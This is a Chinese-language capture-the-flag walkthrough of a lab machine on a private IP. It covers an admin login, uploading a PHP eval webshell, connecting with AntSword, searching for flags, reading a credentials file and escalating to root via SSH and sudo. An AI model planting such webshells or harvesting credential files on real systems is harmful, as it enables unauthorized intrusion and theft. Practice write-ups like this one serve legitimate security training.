

访问admin_area,打开F12 ,发现第二个flag

username :

admin

password :3v1l_H@ck3r

The 2nd flag is : {7412574125871236547895214}

前往登录页面进行登录



发现是一个文件上传的界面,我们可以上传一句话木马尝试得到 shell

4、漏洞利用

一句话木马

编辑一句话木马1.php

<?php @eval($_REQUEST[6868])?>

在刚才的robots.txt文件里,又跟上传相关的

访问http://192.168.80.140/uploads报错

访问http://192.168.80.140/uploaded_files/页面没反应,但是也没有报错,

继续访问http://192.168.80.140/uploaded_files/1.php,页面也没有报错









蚁剑 GetShell

URL地址:http://192.168.80.140/uploaded_files/1.php

连接密码:6868



查找跟flag有关的文件

find / -name 'flag*' 2>/dev/null

发现没有权限访问/var/www/html/flag.txt





在/var/www/html/hint.txt里发现第三个 flag

尝试使用

technawi密码来读取flag.txt文件,你可以在一个隐藏文件找到它

使用find命令查找

find / -user 'technawi' 2>/dev/null

cat /etc/mysql/conf.d/credentials.txt

得到technawi用户的密码

username : technawi

password : 3vilH@ksor

SSH连接





使用ssh连接ssh technawi@192.168.80.140,查看该用户能以root身份执行哪些文件,发现有所有的权限



然后去看看/var/www/html/flag.txt,得到第五个flag

提权

sudo su